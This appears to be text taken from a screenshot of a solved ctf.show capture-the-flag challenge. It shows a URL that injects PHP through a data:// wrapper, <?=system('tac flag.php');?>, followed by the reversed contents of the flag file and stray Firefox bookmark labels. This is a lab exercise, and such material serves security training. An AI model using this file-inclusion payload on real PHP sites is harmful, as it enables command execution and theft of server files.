 ec9dcdf8-3187-4fab-a184-1fe86ac5569a.challenge.ctf.show/?file=data://text/plain,<?=system('tac flag.php');?>
火狐官方站点 新手上路 常用网址 京东商城 移动设备上的书签
$flag="ctfshow{834ce451-528d-489e-9d31-71749f3ade6c}"; */ # @link: https://ctfer.com # @email: h1xa@ctfer.com # @Last Modified time: 2020-09-16 10:55:20 # @Last Modified by: h1xa # @Date: 2020-09-16 10:55:11
# @Author: h1xa # -*- coding: utf-8 -*- /*